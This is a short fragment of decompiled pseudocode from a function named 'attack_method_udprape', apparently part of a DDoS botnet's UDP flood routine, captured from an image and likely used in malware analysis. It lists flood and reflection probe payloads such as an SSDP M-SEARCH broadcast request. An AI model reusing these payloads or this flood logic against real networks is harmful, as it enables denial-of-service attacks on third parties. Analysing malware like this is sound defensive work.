 51 v15 = (char)sub_7E76() + v14;
52 v16 = (char)sub_7E76() + v15;
53 v17 = (char)sub_7E76() + v16;
54 v18 = (char)sub_7E76() + v17;
55 s[6] = (char *)&unk_E851 + v18 + (char)sub_7E76();
56 s[7] = (char *)&unk_E858;
57 s[8] = (char *)&unk_E895;
58 s[9] = (char *)&unk_E8A0;
59 s[10] = (char *)&unk_E8D8;
60 s[11] = (char *)&unk_E910;
61 s[12] = (char *)&unk_E9AD;
62 s[13] = (char *)&unk_E9C6;
63 s[14] = "SNQUERY: 127.0.0.1:AAAAAA:xsvr";
64 s[15] = (char *)&unk_E9FF;
65 s[16] = (char *)&unk_E5A9;
66 s[17] = (char *)&unk_EA10;
67 s[18] = "M-SEARCH * HTTP/1.1\r\n"
68 "HOST: 255.255.255.255:1900\r\n"
69 "MAN: \"ssdp:discover\"\r\n"
70 "MX: 1\r\n"
71 "ST: urn:dial-multiscreen-org:service:dial:1\r\n"
72 "USER-AGENT: Google Chrome/60.0.3112.90 Windows\r\n"
73 "\r\n";
74 s[19] = (char *)&unk_EAE0;
75 s[20] = (char *)&unk_EB10;
76 s[21] = (char *)&unk_EBC8;
77 v31 = calloc(a1, 8uLL);
78 v32 = calloc(a1, 4uLL);
79 v28 = sub_394D(a3, a4, 7LL, 0xFFFFLL);
80 v26 = sub_394D(a3, a4, 6LL, 0xFFFFLL);
81 sub_394D(a3, a4, 0LL, 1024LL);
sub_394D(a3, a4, 1LL, 1LL);
0000A694 attack_method_udprape:51 (A694)